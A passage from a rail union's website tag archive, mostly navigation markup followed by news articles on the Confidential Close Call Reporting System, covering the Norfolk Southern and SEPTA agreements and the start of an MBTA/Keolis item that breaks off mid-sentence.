menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Confidential Close Call Reporting System</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Confidential Close Call Reporting System</span><meta property="url" content="https://www.smart-union.org/tag/confidential-close-call-reporting-system/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-77256 post type-post status-publish format-standard has-post-thumbnail hentry category-close-call category-front-page-td category-td-leadership-messages category-transportation tag-confidential-close-call-reporting-system tag-general-chairperson-dan-weir tag-general-chairperson-david-phillips tag-general-chairperson-james-ball tag-general-chairperson-joe-borders tag-general-chairperson-thomas-gholson tag-norfolk-southern member_types-td-railroad" id="post-77256"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>SMART Transportation Division began a new era in rail safety and worker protection by working with Norfolk Southern to accept and act on anonymous safety reports.</p><h4 class="wp-block-heading"><strong>How it Works</strong></h4><p>The one-year pilot program, called the Close Call Reporting System (C3RS), is similar to one airline personnel use to hold their airlines accountable. Rail workers will share safety concerns through a secure website. NASA, acting as an independent party, will organize, anonymize and share the reports with the FRA. Under FRA guidance, improvements will be made by a joint committee including SMART-TD representatives, other rail labor and Norfolk Southern management.</p><div class="wp-block-image"><figure class="alignright size-medium"><img fetchpriority="high" decoding="async" width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="" class="wp-image-77258" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_signing-1-300x200.jpeg 300w, https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_signing-1-1024x683.jpeg 1024w, https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_signing-1-768x512.jpeg 768w, https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_signing-1-1536x1024.jpeg 1536w, https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_signing-1-2048x1365.jpeg 2048w, https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_signing-1-1200x800.jpeg 1200w, https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_signing-1-1980x1320.jpeg 1980w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_signing-1-300x200.jpeg" /><noscript><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_signing-1-300x200.jpeg" alt="" class="wp-image-77258" srcset="https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_signing-1-300x200.jpeg 300w, https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_signing-1-1024x683.jpeg 1024w, https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_signing-1-768x512.jpeg 768w, https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_signing-1-1536x1024.jpeg 1536w, https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_signing-1-2048x1365.jpeg 2048w, https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_signing-1-1200x800.jpeg 1200w, https://www.smart-union.org/wp-content/uploads/2024/02/C3RS_signing-1-1980x1320.jpeg 1980w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><figcaption class="wp-element-caption">As SMART Transportation Division President Jeremy R. Ferguson observes at left, General Chairperson Thomas Gholson signs the memorandum of understanding establishing the C3RS pilot program with Norfolk Southern.</figcaption></figure></div><h4 class="wp-block-heading"><strong>A Long Time Coming</strong></h4><p>C3RS first came to the rail industry in 2007 when SMART-TD predecessor UTU and Union Pacific participated in an early version, running until 2013. They piloted the system in Bailey Yard, North Platte, Nebraska, the largest rail yard in the world. The program was highly successful; it increased safety, reduced critical incidents and rule violations. The program also greatly reduced employee discipline. Other Class III and passenger rail carriers began to benefit from the system around the same time.</p><p>The program requires voluntary agreement among the rail carrier, labor and the federal government. Despite the program&#8217;s success, UP refused to renew the program, effectively killing it. SMART-TD has engaged in an ongoing effort to reintroduce the program at all Class I carriers.</p><figure class="wp-block-embed aligncenter is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Together with two of our largest unions, <a href="https://twitter.com/BLET?ref_src=twsrc%5Etfw">@BLET</a> and <a href="https://twitter.com/SMARTunionTD?ref_src=twsrc%5Etfw">@SMARTunionTD</a>, and the <a href="https://twitter.com/USDOTFRA?ref_src=twsrc%5Etfw">@USDOTFRA</a>, we signed the agreement to officially begin our FRA Confidential Close Call Reporting System (C3RS) pilot program.<br><br>We’re proud to be the first Class I to join the FRA’s C3RS program. This is… <a href="https://t.co/14jhVOHHRd">pic.twitter.com/14jhVOHHRd</a></p>&mdash; Norfolk Southern (@nscorp) <a href="https://twitter.com/nscorp/status/1759296798173044958?ref_src=twsrc%5Etfw">February 18, 2024</a></blockquote><script type="rocketlazyloadscript" async data-rocket-src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> </div></figure><h4 class="wp-block-heading"><strong>We Have Only Begun to Fight</strong></h4><p>After our 17-year effort, Norfolk Southern has decided to take the lead on rail safety and this C3RS agreement shows that CEO Alan Shaw is serious in his commitment to making NS the safest railroad by partnering with rail labor. SMART-TD President Ferguson, and General Chairpersons Tommy Gholson, James Ball, David Phillips, Dan Weir and Joe Borders began making real progress with NS executives in 2023, <a href="https://www.smart-union.org/ns-smart-td-blet-and-fra-sign-landmark-c3rs-safety-agreement/" target="_blank" rel="noreferrer noopener">resulting in a signed agreement on February 15, 2024</a>.</p><div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://www.smart-union.org/wp-content/uploads/2024/02/Pilot-NS-SMART-BLET-FRA-IMOU_FINAL-Signed-02152024.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of Pilot-NS-SMART-BLET-FRA-IMOU_FINAL-Signed-02152024."></object><a id="wp-block-file--media-fbe41747-ffd2-4b4c-b87c-600d368e7b13" href="https://www.smart-union.org/wp-content/uploads/2024/02/Pilot-NS-SMART-BLET-FRA-IMOU_FINAL-Signed-02152024.pdf">Pilot-NS-SMART-BLET-FRA-IMOU_FINAL-Signed-02152024</a><a href="https://www.smart-union.org/wp-content/uploads/2024/02/Pilot-NS-SMART-BLET-FRA-IMOU_FINAL-Signed-02152024.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-fbe41747-ffd2-4b4c-b87c-600d368e7b13">Download</a></div><p>“For years we’ve watched the successes of the several short lines that have practiced under C3RS and because of that, for years, we’ve long been advocates,” said Gholson, who was instrumental in negotiating the pilot program.</p><p>Gholson also praised the efforts of the four other general chairpersons for their roles in constructing the C3RS framework. Alt. National Legislative Director Jared Cassity provided leadership by being a facilitator in the process and coordinating with the FRA.</p><h4 class="wp-block-heading"><strong>SMART-TD: Out in Front</strong></h4><p>In a speech soon after the agreement’s signing, SMART-TD President Jeremy Ferguson said: &#8220;Rail labor has been out in front since the beginning. We have always advocated for the right to have a protected avenue to report safety concerns and injuries without fear of harassment, intimidation, or retribution.</p><p>“For far too long, this nation’s rail carriers have been complacent with their approach to safety. Obviously, this is something that can’t be reversed overnight, but we are hopeful that the corrective process can begin with a program like C3RS.</p><p>“There is no higher priority for SMART TD or the workers we represent than safety, not just for their own welfare but also for the communities in which they operate.&#8221;</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/confidential-close-call-reporting-system/" rel="tag">Confidential Close Call Reporting System</a>, <a href="https://www.smart-union.org/tag/general-chairperson-dan-weir/" rel="tag">General Chairperson Dan Weir</a>, <a href="https://www.smart-union.org/tag/general-chairperson-david-phillips/" rel="tag">General Chairperson David Phillips</a>, <a href="https://www.smart-union.org/tag/general-chairperson-james-ball/" rel="tag">General Chairperson James Ball</a>, <a href="https://www.smart-union.org/tag/general-chairperson-joe-borders/" rel="tag">General Chairperson Joe Borders</a>, <a href="https://www.smart-union.org/tag/general-chairperson-thomas-gholson/" rel="tag">General Chairperson Thomas Gholson</a>, <a href="https://www.smart-union.org/tag/norfolk-southern/" rel="tag">Norfolk Southern</a> </span></li></ul></div></div></article><article class="post-39723 post type-post status-publish format-standard has-post-thumbnail hentry category-amtrak category-amtrak-commuter category-amtrak-commuter-news category-close-call category-news category-transportation category-washington tag-c3rs tag-confidential-close-call-reporting-system tag-fra tag-septa" id="post-39723"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>In a press release, Southeastern Pennsylvania Transportation Authority (SEPTA) signed an Implementing Memorandum of Understanding (IMOU) with SMART TD Local 61, BLET and the Federal Railroad Administration (FRA) for the Confidential Close Call Reporting System (C3RS). Below is SEPTA&#8217;s press release:</p><p style="padding-left: 60px">PHILADELPHIA (December 12, 2016) &#8211; SEPTA, the Brotherhood of Locomotive Engineers and Trainmen (BLET), SMART United Transportation Union-Local 61 (SMART-UTU) and the Federal Railroad Administration (FRA) today signed an Implementing Memorandum of Understanding (IMOU) for the Confidential Close Call Reporting System (C3RS).</p><p style="padding-left: 60px">As a C3RS site, SEPTA&#8217;s railroad conductors and engineers will be able to anonymously report near misses and unsafe conditions without fear of repercussion. SEPTA joins Amtrak, New Jersey Transit, Metra (Chicago), MBTA/Keolis (Boston), Long Island Railroad, Metro North and Strasburg Railroad (Strasburg, Pa) as carriers with C3RS IMOUs.</p><p style="padding-left: 60px">&#8220;Building a strong safety culture is a key organizational goal for SEPTA. We are always exploring ways to expand and enhance our programs,&#8221; said SEPTA General Manager Jeffrey Knueppel. &#8220;As a C3RS site, we will be made aware of situations that we might not have been previously alerted to so that we can take action to prevent accidents and protect our employees and passengers.&#8221;</p><p style="padding-left: 60px">Under the C3RS system, SEPTA&#8217;s engineers and conductors will be able to submit a safety problem or close call online or through U.S. mail to the National Aeronautics and Space Administration (NASA). NASA, acting as an independent third party federal agency, gathers and analyzes all data for C3RS, removes employees&#8217; names and contact information (these are required for the NASA portion of the investigation) and then returns the reports to a peer review team comprised of SEPTA managers, the unions and FRA for review and action.</p><p style="padding-left: 60px">&#8220;We are looking for conditions or close calls other than accidents or injuries that might not otherwise be reported to the FRA,&#8221; said SEPTA Assistant General Manager of System Safety Scott Sauer. &#8220;We are asking employees to report events that we might not otherwise know about, the warning signs and precursors that could lead to major safety risks and accidents.&#8221;</p><p style="padding-left: 60px">&#8220;C3RS, along with PTC [Positive Train Control] implementation, which is nearly complete on SEPTA territory, will greatly improve the safety of our system,&#8221; Knueppel said.</p><p style="padding-left: 60px">&#8220;Previously, employees may have been hesitant to report a close call, fearing disciplinary action for themselves or colleagues,&#8221; said Sauer. &#8220;When NASA returns the report to the peer review team, it is completely scrubbed of any employee information. We never know who submitted the information to NASA.&#8221;</p><p style="padding-left: 60px">For more information on C3RS, click <a href="https://www.fra.dot.gov/c3rs" target="_blank" rel="noopener">here</a>.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/c3rs/" rel="tag">C3RS</a>, <a href="https://www.smart-union.org/tag/confidential-close-call-reporting-system/" rel="tag">Confidential Close Call Reporting System</a>, <a href="https://www.smart-union.org/tag/fra/" rel="tag">FRA</a>, <a href="https://www.smart-union.org/tag/septa/" rel="tag">SEPTA</a> </span></li></ul></div></div></article><article class="post-37776 post type-post status-publish format-standard hentry category-uncategorized tag-confidential-close-call-reporting-system tag-fra tag-keolis tag-mbta" id="post-37776"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><img decoding="async" class="alignleft size-full wp-image-14860" style="margin: 4px 12px" alt="FRA_logo_words" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%20150'%3E%3C/svg%3E" width="134" height="150" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/12/FRA_logo_words.jpg" /><noscript><img decoding="async" class="alignleft size-full wp-image-14860" style="margin: 4px 12px" alt="FRA_logo_words" src="https://www.smart-union.org/wp-content/uploads/2011/12/FRA_logo_words.jpg" width="134" height="150" /></noscript>Officials from the Massachusetts Bay Transportation Authority (MBTA), Keolis Commuter Services, the Federal Railroad Administration (FRA) and four labor unions signed an agreement May 8 that would implement a federal close-call reporting system designed to improve safety.</p><p>The FRA&#8217;s Confidential Close Call Reporting System (C3RS) allows any employee to anonymously report safety-related issues or concerns without fear of facing sanctions. The C3RS program is the first of its kind in 